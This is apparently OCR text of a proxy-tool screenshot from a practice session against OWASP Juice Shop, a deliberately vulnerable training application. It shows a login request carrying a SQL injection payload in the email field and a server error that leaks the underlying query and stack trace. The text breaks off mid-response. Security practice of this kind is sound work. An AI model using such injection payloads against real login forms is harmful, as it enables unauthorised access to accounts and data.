 Send
Cancel
Targe
Request
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=
4 Content-Length: 65
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Accept: application/json, text/plain, */*
8 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
12 Origin: https://juice-shop.herokuapp.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://juice-shop.herokuapp.com/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"email":"test' OR SELECT * FROM USERS --",
"password":"sasdasda"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=utf-8
4 Date: Wed, 10 Sep 2025 00:27:04 GMT
5 Feature-Policy: payment 'self'
6 Nel:
{"report_to":"heroku-nel","response_headers":["Via"],"max_age":3600,"success_fraction":0.01
,"failure_fraction":0.1}
7 Report-To:
{"group":"heroku-nel","endpoints":[{"url":"https://nel.heroku.com/reports?s=deo1vjMYW1KGHjC
CGB3ayAszrWnDEOp1DhGWoACO4RY%3D\u0026sid=812dcc77-0bd0-43b1-a5f1-b25750382959\u0026ts=1757
464024"}],"max_age":3600}
8 Reporting-Endpoints:
heroku-nel="https://nel.heroku.com/reports?s=deo1vjMYW1KGHjCCGB3ayAszrWnDEOp1DhGWoACO4RY%3D
&sid=812dcc77-0bd0-43b1-a5f1-b25750382959&ts=1757464024"
9 Server: Heroku
10 Vary: Accept-Encoding
11 Via: 1.1 heroku-router
12 X-Content-Type-Options: nosniff
13 X-Frame-Options: SAMEORIGIN
14 X-Recruiting: /#/jobs
15 Content-Length: 1200
16
17 {
18 "error":{
19 "message":"SQLITE_ERROR: near \"SELECT\": syntax error",
20 "stack":
"Error\n    at Database.<anonymous> (/app/node_modules/sequelize/lib/dialects/sqlite/qu
ery.js:185:27)\n    at /app/node_modules/sequelize/lib/dialects/sqlite/query.js:183:50\
n    at new Promise (<anonymous>)\n    at Query.run (/app/node_modules/sequelize/lib/di
alects/sqlite/query.js:183:12)\n    at /app/node_modules/sequelize/lib/sequelize.js:315
:28\n    at process.processTicksAndRejections (node:internal/process/task_queues:105:5)
",
21 "name":"SequelizeDatabaseError",
22 "parent":{
23 "errno":1,
24 "code":"SQLITE_ERROR",
25 "sql":
"SELECT * FROM Users WHERE email = 'test' OR SELECT * FROM USERS --' AND password = '
ccb11b2176fd7dc1b824ed5162737ae8' AND deletedAt IS NULL"
26 },
27 "original":{
28 "errno":1,
29 "code":"SQLITE_ERROR",
30 "sql":
"SELECT * FROM Users WHERE email = 'test' OR SELECT * FROM USERS --' AND password = '
ccb11b2176fd7dc1b824ed5162737ae8' AND deletedAt IS NULL"